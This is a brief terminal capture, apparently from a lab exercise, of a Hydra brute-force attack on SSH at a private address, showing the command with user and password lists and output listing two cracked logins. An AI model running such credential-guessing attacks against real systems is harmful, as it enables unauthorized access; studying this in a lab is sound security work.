 ┌──(root㉿kali)-[~]
└─# hydra -L user.txt -P pass.txt ssh://10.0.0.31
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-11 11:35:
28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 140 login tries (l:20/p:7),
~9 tries per task
[DATA] attacking ssh://10.0.0.31:22/
[22][ssh] host: 10.0.0.31   login: vagrant   password: vagrant
[22][ssh] host: 10.0.0.31   login: Administrator   password: It1
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-11-11 11:35:
32